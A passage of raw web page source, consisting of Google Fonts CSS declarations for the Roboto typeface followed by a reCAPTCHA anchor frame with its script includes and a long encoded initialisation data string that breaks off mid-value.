U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="aSZoXlueU0PlBCD5kzLNcw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="aSZoXlueU0PlBCD5kzLNcw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="aSZoXlueU0PlBCD5kzLNcw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22HnFSBsONGMKQXMKhwppawpdWb8OmC2dvwoXCmcO2wrXDojhyYX3Cmy1TOsKJWWnCj1fDkH7CuMK8W8Osw4/CjcO3XcO/e2fCmMOWwrRZw74IaMOLwpXDuDXCjcKdcAF3wqQBwr3CrTbDrijCiiEfwrNFOQ/[base64]/dmHDscKiOkDCosK4KcOgw6hpHE/CoC5seBrDqHBkwrhawofDr1YMw5QUHcKLTl4UJcOXw4QvwphMWh1OGMO/w6wPWMK9WsKPZcO4XTPCpsOtw4t6w6zDnsO7w7/[base64]/G8KFLCDCv15Cwok0asK3E8KywrQgw5vDv8O4XMOOMcOQDEMqw7/[base64]/Dnx/CisKzVcK3IsObRsOiwqEYw63DgX5Kw6A3c8OAw4LDi8OVXBYyw4bChMO7fMK1WV43wqFGasOOwqRiHsKjDcOGwqAfw5nCkGERAMK1JMKqC3/DlMOcYcO8w77CogI7Ln98LR8DKDYfw5vDvSZ5RcOnw6/Dj8Ojw6XDlMO6XcO/wo/[base64]/SjHCiDV7wo9tw74MIUVYw6gNM8OBQMO4NToSOERjw7rDisKdGEPDjh4ocXvCvXNqasKZCMKzw51aD1RAw7Yvw7nCnzLDtcKxwoRrbWDDh8K7bHbCtToQw61AJG9DIBxzwpbDjsOgw7/[base64]/[base64]/[base64]/DulfDhhY5w54OO8KLf8K/f2HDl8KMwpI6HsKhbDwLasK2wrRiw7nChnLDlcOOw4t8NGwrw68oa0dsw5p5V8OQG3fDoMKDZ0jCnsK8KMKdFTPCgSvCp8ORw7nCi8K5LS5Zw593wq1HG0RCMcOIOMKawo3CsMOeC0fDucOhwotSwq8Zw4Z/wp3Cn8K8TMO9w6zDukXDqkLCvMK2KMKAPCkUw6nDm8K8wojClBNFw6nCucOqw4s2FcOKEMO1O8OvCw50a8Ogw4bCjgshYcOZXWY1RS/[base64]/[base64]/w7lQwro/F8OSI8OMOMORwoJkM8K1HWPDulDCmsKMw6sEdXjCiSXDt8KyVsOdWcOQTcO/w4N/XcKpYxpiQiXDhGbDgcOHw4dACEXDjDI0ZX9lDglbIcK9woHCtcOEDcOhD25uGkvCtsOFU8OdOsKjwoIBWsOSwqlCFcK6wqklMwBQPXUFKX07ScOfNFTCsR7CigoLw5Fpwp/Ck8KuFUwqw5xyZcKyw7jCnsKZw7fCv8Ouw7fDkMKoPMOYwo8NwrfCpGDDrsKYQ8O2XcOYbAfDv2l2w74OWsO7wq3ComEHwqESQsKAUgDDucOAwp1GwqfCgX4nw7fCtEFNw4fDrj8SwrE9w7pFB2zClcK/[base64]/DoMOFw6ZFdcKVw5LCoXEFw73CtMKqwpgPw4HChHhsdsOjYCXCk8KtDMOMw5oew6gvWlfDisKdGxHChk1qwpYcY8Opwo/DvQLCkcKPw55RwrnDnyU6w5sFw4LDpVXDqgLDvcKIw4vCnzDDisKqwofCqsKcwpsaw7DDmQJPTW5pwqZMXMKdUsKjCsOlwpVXehPCrVnDny3Dr8OWGVnDocOnwr/CpRtFw7rCvcOZRRvCoHgTc8KJZgLDh34YBgleKsOkOV43XmnDpEnDsFHDvMKiw7rDu8OSNsOHEVvCtsKoeGIMEsKFw7hoB1/[base64]/DgsOMXjPDvMKKFn1LwrdMwpU3SMK6a8KiwoQlw5TCn8Obw7Q5wr1ywok9NiLDjVbDpcKSDlIqw7jDqgzDn8KtwpYqc8OJwo7CvVcTVsKiO2/CtsOXfsOqw5oBw6h/w7B8w4UhBsOfXn0Mwqdxw5jCqsOoYkwaw5DCkGggAsKfw4fCpsKBw6hSbXfCncK3XcOrQDvCjBTCiGLDqMKkAxfDiwPCrVTDjMKDwovCiVwbE28xczNaR8K5Z8K7w6vCr3zCh0Ugw67CrEkcEFnDmQTDvMO7wqTCtjUtfMKxw60Ew6tcw7/[base64]/O8KMwoPDoiAULzrDn1smwr5Hwo/Dh8KaYMKeSsKLD8KOwq/DpMKbwrIlw6shw6/DjFbCvyAtQ09kw6QQw6/[base64]/[base64]/ORtRGXUWS8ONXGItw5LCjizDu3fCgEvCocKyw5/Do2lWV0omwqDDj29IwoR9w4oJGMO2GFjDksKHfMOfwrRLZ8Ogw6bCgsKuez/ClMKiw4dQw6bCuMOVQBkJCMK/[base64]/DgVERMmcfCsO1WjZ5w7fCq23CpsO+f8KBw4HCkTp/wrZ8JUchUgrCncOOw6kAwr7DgcOKE0VrTcOcYkTDjzPDt8KxQx11El7CqcKSCSQtYjUHw5Inw5nDqmbDhsKHJsKjVkPDjcKcEAjDhcKcJAEzw4rCtGXDsMOFworDoMK9wo4rw5jDosO9VgfDlwjDqE4Aw546wr/CkCsRwpfCjDnCsjVIw5HDmgxEKMO1w7bCvyPCmBZEwqE9w7TCscKJwpxpI2BUA8KEGMK7AsOKwrN+w4nCjcK/[base64]/TXhtLX3CiHrDnXMpwrV1wrsoJggDE8Olwoh5Mj7CgRfDoFwSw5UMbRnCv8OWCUPDi8K6dlrCnsKmwq8xFnp/[base64]/CvcK7wq7ChcKybA7CsX/CrcOGGsOowrt6fU15dF/DuxlMwo/DuClcWMOtw4/[base64]/TsK1exDDusOtDsORwqxXOMK0w6/[base64]/UMOWccOHQBNpw7/[base64]/[base64]/CksKkW2AdXsK3Hi1Fwr0hwoZROcOqw6VtwqLCsDPChsO1HcOXFwg2Xh52X8Obwq0xEMOTw6UZwq8GOFwlwr/CsXRIwqfDuWXDtsKeG8Knw4VoZsKWRsORRMOzworDhmx9wqfChsOywp4Xw4TDmcOJw6zDtFDCqcObw5wjER7CkcOYLABlUsK3wp4jwqQaQxcdwpITwq8VViDDjlAEY8KdSMO9acOdw5w8w5RIw4jDmT1OXVnDmXI5w5VZJg5oNsKnw4jDojoXeU/CrEDCvMO5EMOow7DDq8ODTT90Lwp8Sj/[base64]/w59pwq/DlSXDq8KbN8KPT1x2w7VJw4k2FFQ2wrwiwqXCpkdpw6NyfcKRwpvDkcOQwoNzUcOASChpwq8sHcO+w63DlibDrnJ+Ow9cwpIdwpnDn8Kgw6fDlcKbw5bDq8KtQ8K2wqTCpQ1DDMKsX8KGw71Uw6PDpcOsfEzCtsONHFPCnMOdesOWDhhzw6vCgBDDiQvCgMKcw5/DjcOma3AgfcOJw6hJGlRUwrPCtB4ZfMOJw5nCrsKGRlPDuwE+TDPCrV3Dp8KZwpPDrDPCtMK/wrTCqkHDlWHDqmN8HMOaEGljOkPDjnxBNXIcw6jCj8O0FnFHdSbCj8OdwqwqUQpHAFvCp8OcwoLDjcKUw5TCtQ7Dt8Oow5/[base64]/[base64]/[base64]/Dty4ow43CtGEMwqQLwr7DuMOcwpTCrMKow5nDrEhowqDCjGMxDALDgcKzw4UcC01SI3bCih3CmFZ/wq5YwovDlTkNwqLCtxXDliHCkcO4QB/Do0DDoSo9aDvDtMKsDmYOw7/DoH7DgQzCv301w5fDsMOww7XDhRRXw4o0a8OqLMOuw5PCpMO3SMK6Z8OWwpXDpsKdA8OlLcOoGsOqwqPCrMKjw4UqwqPDkT0bw4J9wqFew4YqwpXDpjjDnhzDqsOowq7Cmm07woLDu8OyFWFiwpfDm1/ClCXDv1zDtUhsw5MXw5Mtw7QqNAp3GFpSZMOtQMO/w50Ow6XCh05pDhktw4TDsMOQN8OXVG01wrvCt8K3woXDhMOvwq82w73Cl8ODCcK+wrfClsOCNRd7w4vDl3fDg2fDvlfCtxXDrX3CnHMYADkgwpcWwozDnxF8wpnCv8KrwpLCr8OUw6QbwrAPR8OhwpB2dFhrw7IhMcOxw7Y/[base64]/wq1VTiVgQMKowpYww7HCh8Ojwrg5wqzDlCo2w6JMN8OwB8OpwpVLwrfDhsKDwoXDjmppDzbDjAhbC8OKw5HDg2s4J8O+DsKxwqLCgUBTNAvDgMKHXgzCuRIfMsOcwpLDjcKxbW/Dnz7Cr8KyasKuJmjDtMKYAsKDwobCoRFEwqPDucOca8KPZ8O6wpbCvi5ZFDbDuzjCg05ew54Bw5PCmsKqOcKOZMOAwpJLIV5Mwq/CscO7w6vCvsO9wqQdMhsZMcOLLMOOwrZNagt2wq5iwqLDpcOFw4ltwp3DqQ49w4zCol41w4LDucOQW1TDusOYwqdnwqPDlAnCiEbDt8Kaw6pIwonCv0/DkMOzw7YWUMOLTEvDlMKJw7p9IcKBZ8KLwoNKw6UGIcOowrNDwo8tNxbCpBoSwrxfZjfCqTtsHiDCrBfDjhcvw5IDw6/DnRpJXMOsAMOhFhnCocOhwo/CglEiwqvDqsOoHMOdAMKsXQo/woXDt8O5GcKTwq0Hwrknw67DqQ3Du3x8UwI0T8OKw5UqHcO7w6zCosKGw6EUcQl4w6DDsj/Ch8Olc1dpWn7CkCrCkBh4Zw9FwrnDpzZtRMKuG8K3KB7CncOxw6rDij/[base64]/[base64]/esKNw6PCjcO4w65Xw4vDhMKfwr/DlSTCmjnCuU3CjsKSw77DuzLCpcOQw5TDu8K6JWgYw4c8w5wZbsOSTy3Dl8KGVCPDsMOPC1jCnj7DjMO1G8O6SnElwrLClGsaw7cwwr8xwq3CmCbDgsKWOsO7w5weYGYSJ8Ohc8KsOmbDuiNSwrZEP2Blw4/Cn8K8TGbDvEDClcKWJk7DmsKqMA1RHcKHwojCkTRCw57Dj8KFw4fChlYrTMK3RB0AL1kGw70MTFZFBMO2w4FGNixCTW/DucKSw6nCm8KIw5x+cTw/woDDlgrCsxjCg8O3wqA4GsOZEnFBw60EOsKRwqhxGcO+w78Lwp/DhQPCt8O2EsOwUcK0WMKieMKGA8OSwrM3WyLDtWjDoigMwplNwqoUJnwWOcKpBsOnPMOgd8OsaMOnwrXCtU7Ct8OkwpFPUsO4FcKbwoU6KcKURcO9wo7Dtho0wpwfVArDq8KPfMOkQ8OIwoZiw5LDssOTBB5EWcKYEMOEf8OQAQ5nb8K2w6jCmhrDvMOhwrQjEsK/JG0ZZMOOwrHCvcOmVMOew4g8DcOBw6YHeQvDqULDl8ODwqNuXcOxw5Q1FwZ3wo8XNsOzQcOAw5EXX8KWMhEPwojCpcKwwrprwpPDvMK3BxLCnG7Cq2E+FcKOw7YuwqXCrA4eY0wKGDoPwrgAHmNcf8O/JHIqOGTDjsKRIMKPwrjDsMO9w47DtiFzNcKwwrDDtD99I8Ozw7NSSnTCoyBYVEU4w5nDrsOvwq/DvVbDtgttLMKCZn4xwq7DlANCwoLDuBTCrkpiwr7CnjY4AjrDuj1JwqDDizjDj8KlwocRCsKUwpJnIiXDoiTDvE9CcMK1w5UrAsO8Bw1IBDFnUSvCjXcbPcO3CsOvwrA9NXUswpsywoDCmXZfLsOsbcKyWh/Djy9oXsKbw5vClsOOasOPw4hdw6zDrGc2DU44PcOlPUDCl8OVw5M9FcOVwokLV1cTw5/DocOqwozDrcKkNsKyw5wLXcKEwoTDrBbCucKcMcKvw58hw43CmCc5TT7Cj8K/HhAwPcOkBGZHHjvDiD/Dh8Onw6vDpVMaES0XDHnCi8ODbMOzfQ4fw4wGFMOMwq5NDcOlG8OLwrVDHSVXwq3DtsO5aQfDnsKjw5V3w6rDuMKDw6PDp3bDq8OuwrMcPcK9Q3zCisOlw4fDqDF+GsOBw7t4wp3DuDoSw4/Cu8Kuw4vDn8KMw74hw5jChsOmwox1USNmJHMSVz7CswdBJmsnV3cXw7oXwplnWcOHw50tYD/DvcKDJsKwwrQQw5gPw6bCgMK4azQRIUrDiRRGwoDDilwyw5zDnMOZb8KwK0bDtcOwYnnDk2MsY2zDrcKew5ATecOwwok1w4Jpwpddw4/[base64]/[base64]/d3M5w4AJET3Cq8Kfw7/DoltEwoxYTcKSJcKMCsKQwok3G1Jww6TCl8KNAsKnw5rCr8ObeV5QYsOSw6rDp8KIw5fCuMK5CmLCicOEwqrCjxPDuzbDhioVSzjDnsOlwqY8KsKfw5RZNcOBZMONw745SmvCnAnClV3Dp2bDlcKfKw/DgQgFw7fDsxDDpsOJWlIHw7XDocOAw64AwrJUKEgoel1tBsKpw414w7QIw5TDtQBqw447wqhXwp4Jw5DCkcKzA8KcHXYXFcKxwq5fKsOmw4bDmcKZw51xK8OfwqorBXRje8ORR0bCsMK0woZ7w7hYw7TCp8OHIMKDSHnDpsOmwpAAZcO9RQpfAMOXajwOIGtfeMK/[base64]/DhDrDoiDDnXTDn2pfw6QZBVfCuWrCtVoUMMOSw4/DrcOFLyzDvA5Qw4zDlsOBwoNeLlTDmMKHQcKoAMOdwq8hMC/CscKxTBTDocOvLw9DCMORw5HCnwnCu8KQw4/CkAHCq0ciw63DpMOJfMK0w4XDucKQwqzCohjDqBQLYsO+BzvCnlPDkG0fDsKaLzBcw4hLExdoJcOawoPCpMK7ecKvw6jDvUA6wpsjwqzCrRTDj8OfwohCwoHDvzTDoxLDlV16IsK9EW7CgFPDmh/[base64]/Bl0NYcKywrhkOcOeK8KURDsZwq7DlsKEwq43Kn7CvDPCmMKsGyxfQcK8NSLChl3CnWZrQx0kw6zCpcKFwr3CglvDlMOEwo4ODcK8w63CmGTCgMKIc8Kpw4YFPsK/w6vDu3bDmhvCicK+wprDmBrCqMKaXcO8w6XCp0kxXMKawpRjYMOgejR2YcKAw60Nwp5Ew6XDiVkEwpnDtFpuRVonAsKBAQgeOn3Dg3B8dz9NITUyQTrDvRjDtxbCmDzDpMKtBknDowvDlllLw6XDngEqwrk/w5HDnm/[base64]/[base64]/CtcKGw5RowqTDoMOsOcO/FsKbGMKEw4vDj8KLwrg1ME8hdVZECsKGw6TCpsKmwrTCrcKow4wbwrA/D0A7azrCsi9Ww68MJ8KwwrrDmBPCnMKDUgfDksKvwrXChsOXPMOdwrzCsMOpw7fCvxPCkTkPwqnCqMO6woMmw4kww7zClcKWw5o2CsO4McO3RcKbw6PDjG4PaU4bw4vCpTUtw4HCg8OZw4c/A8O7w5ZzwpHCpMK4woNfwqAuFCJ2dcKBw6Vhwo1dbm/DicKvIRESw582LRXDiMO5w65YZ8K3wr3DiVgcwpNow7HCpU3Ds3hDw6nDryYYEG5uBVROUcKewq4TwqcIXsO1wokJwo9ZIy7CncKlw7pJw7dSNsOfw5DDtj0JwofDmHzDvSJQZls9w6IoZMKmAsO8w7UDw7AOA8Klw7XCikHCsTHCj8OZwoTCs8OPXC/DoQnCkQBcwq4cw4ZlOCgDwrPDv8KbNyxtbMO0wrdUbTl7wrhVIGrCrnpqB8KAwrckw6Z5Y8OEK8KWXCBuw57CkSYKKQUNAcOew7tAYsKxw4XCtlkFwqLCjcOww4pww4p+wrPCicKfwoHCtsOlN27Dp8K2wqxAwrF3wrNxwocOSsK7TsOmw645w4FBOC7Cpk/ClcK5RMOUMg5CwpQ6ZcOFfDHCuRohbcOLAsKld8KhYcOww4LDlsOjw4fCjsKmBMO1UsOWw6vCh1QmwrvCmSjCtMKzQU7Dn19BOsKjeMOGwrbDuiAAbsOzIMOlw4oSaMOydEM1VSnDkCUkwpnDp8KCw7Fiwpg/AnFJPRXDhGbDucK9w5kGWU9ewrfDhQzDr10ceAoYU8OIwpJMLzx0BcObw5/Dg8OAcMKow5RSJW9bJMOyw70TOMKxwqjDr8OSQsOBLyk6worDrnHDrsOLFCXCoMOpDGEHw4jDvFPDhh7Dh1MXw4xtwqUOw7dOw6fCrz7CtHDDl0pFw6sbw6E1w4/DpsK/wqjCgMK6PA3DpcOWaSsGwqp9woZjwqp0w7sUElEBw5fDgMOhw6zCkMKDwrdkcURcwoRFW3PCo8Onw6vCh8OGwr8Zw709LXJiJgdySVx6woRswqjChMK6wqrDtxLDsMK2wr/[base64]/CsOpc393HcOowrUXw7XDpknDgB3DuFxrI0JTTsKpwrTDvcKZcX7DvsKgFcOdGcOjwoDDuhIPTXBGwo3Dp8OSwpYGw4jDl1bClSbDtVpYwozCsnnDvUHCilYfw7c/DUxzwoDDqTTCpcOiw7zCuXTDh8OLXsOGBMOnw4sKbzsyw6hvwrdhehLDuyvCjlHDiW/[base64]/[base64]/fF0hwo/CqCPDrQEiS8KTUW97ZB0wMsKkZkl4Y8KGNsOzB2fCnsKJMlzDq8Kwwo4NdG/Cs8KuwpTCh0jDj03DmmtMw5fCg8KtaMOqAcK7Y2HDi8OIbMOrwqzCmTLCiWpbwprCnsK4w5zCvUfClx3DhsO/FMKHAE9HNMKzw5jDnsKewoA0w7vDpcOwUsKew7ViwqAefyzDocKTwosaUTAwwqxmP0XChQbCu1rCuBdpwqcKXMO/w7jDnylGwr00Gn7Dty/CoMKYHgtXwqYKRsKBwr0vfMK9w4wLP33CnVbDhDR9wqrDtMO4w6gmw5JgKR/DusOOw5/[base64]/CpMO0w7rCk8KzfHRZwq0Lw7PCo8KFYMKKK8Otc8KvO8KVMVJewqF3dX85IBzCv25cw6rDjwlFw7BtODRSQsOYQsKgw6MpIcKcOgQWwrYrb8ObwpIAQMOQw7pxw6krACLDicOgw5l7KcKYw7NxXMKIeDrChE3Co2zChR/DniPCiXtmcsOkLMOlw4wceC8OBcKgwrbCmGstY8KZwrhsD8KNasOrwq5zwpUbwoY+wp/[base64]/DscO7wr8Vw7cRO8KDNnvCs8KhH8O2w4/DlS1DwprDqMK4Ui4AUsKyInY2E8OhZXHChMKjwoDDhDh+PR8ow7zCrMO/wpBGwrXDiHnCrwhFwq/[base64]/Ch14yR8KWfsKpw4LCsQFyZMOMwobCsMKvw7jDkmZew7x6E8OVw5AdBk/[base64]/wq/Dkk/DohYQw5rCusODEcK6IsKVw7B6EMK0wpMKwp7CmsKobhEoXMO0IsKWw5PDiVoew7QxwpLCm2HDn11FUMKvw6IRw5oqRXrDoMOhdm7ComdIZsK9T1vCoCPDqGLDlTMXCsKFJsKzwqvDt8K0w5zCvcKPSMKdw43CmU3DiHzDhipgwqRsw45lw4hbIsKTwpLDk8O/[base64]/wqkZLMOPd0PDicKJRmvCqW5kX8OFC8KTwpDDucKkYcKYEMOmDHp/wpHCmsKMwr3DuMKOOQbDr8O5w45BBsKVw7zDjcKIw7F+LybCnMK5DQgldwvDh8Otw43DjMKYH0kxcsOMRsOpwrcJw54sRFTCsMOlwr81w43CpX/DjDrDkMKiTMKtaiQ8AMKBwqV7wqnDlQbDlcOoIsOOVhfDncKhfsK6w58HUiseXW9AfcOgJlTCscOQeMOXw6fDlcOkCsORw45kwo/Dn8OZw4shw44oPcOqGiN1w6lbf8Opw69Fwo0RwrfDisOcwq7CkUrCsMKkUsKEEHt5U2AiRsODZcOmw5V/w6DCu8KMwqLClcKxw4nCl1N2QDMSQjJaWy9mwovCj8K5UsOFXRLDpG3DiMKBw6zDpwTDoMOswpZvAEbDow8rw5JuMsKlwrgOw7FDbkTCrcObUcO3wqhoOhcEw4nCqcKWJinCnMO2w53DmFDCosKYA34xwp1Hw4QAQsOAwrZ9ZFjCgz5Uw7ICWcOYU3HCoR/Cry/[base64]/DsGgpwqcfw7lPw60EQknDryPDocKawpzDvcKVYcO5SiJIPS7DusK5QhHDm15QwqfCplURw6UdBwdDUgwPwo7Dv8ORMlZ3wrzCpEZpwo4qwp/CiMOgWy3DsMKxwoTCqG3DkhV+w4rCksKeEcKIwpfClMKJw4NSwoNbBMO4CMK4EcOgwqnCv8KFw57DqUnCiTDDn8KxbMOiw6rDrMKvXsO6woQPXyfClT/CmXJxwp3CpA5iwrjDgcOlCsO+XMOjNx/DjUbCjMOBTsOUwpNbw4TCqMKzwqbDoBRyNMOTDXrCr1XClnjCqlXDv0kLwoIxO8Kfw6vDqcKzwoBISkXCk0BZEkjDp8K9X8K2fmgdw50ABcOUSMONwo/[base64]/DtsO6w59BFMKDwppEw4lFwpYiFgvCpMKnw61WWcK0w5